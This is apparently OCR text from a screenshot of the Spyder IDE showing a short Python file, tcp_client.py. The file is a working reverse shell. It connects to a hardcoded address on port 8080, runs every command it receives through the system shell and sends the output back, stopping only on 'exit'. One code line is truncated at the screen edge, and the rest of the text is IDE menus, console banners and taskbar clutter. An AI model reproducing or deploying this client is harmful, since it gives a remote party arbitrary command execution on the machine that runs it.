 Spyder (Python 3.8)
File Edit Search Source Run Debug Consoles Projects Tools View Help
C:\Users\shash
C:\Users\shash\tcp_client.py
temp.py
tcp_client.py
1 # -*- coding: utf-8 -*-
2 """
3 Created on Thu Apr 22 12:03:04 2021
4
5 @author: shash
6 """
7
8 import socket
9 import subprocess
10 def connect():
11 s=socket.socket()
12 s.connect(('192.168.29.22',8080))
13 while True:
14 command=s.recv(1024)
15 if 'exit' in command.decode():
16 s.close()
17 break
18 else:
19 CMD=subprocess.Popen(command.decode(),shell=True, stdout=subprocess.PIPE,stderr=sub
20 s.send(CMD.stdout.read())
21 s.send(CMD.stderr.read())
22 def main():
23 connect()
24
25 main()
26
27
28
29
Source Console Object
Usage
Here you can get help of any object by pressing Ctrl+I in front of it, either on
the Editor or the Console.
Help can also be shown automatically after writing a left parenthesis next to an
object. You can activate this behavior in Preferences > Help.
New to Spyder? Read our tutorial
Help Variable explorer Plots Files
Console 1/A
Python 3.8.5 (default, Sep 3 2020, 21:29:08) [MSC v.1916 64 bit (AMD64)]
Type "copyright", "credits" or "license" for more information.
IPython 7.19.0 -- An enhanced Interactive Python.
In [1]:
IPython console History
LSP Python: ready Kite: indexing conda: base (Python 3.8.5) Line 29, Col 13 UTF-8 CRLF RW Mem 54%
Type here to search
50
ENG
11:03 PM
5/6/2021
4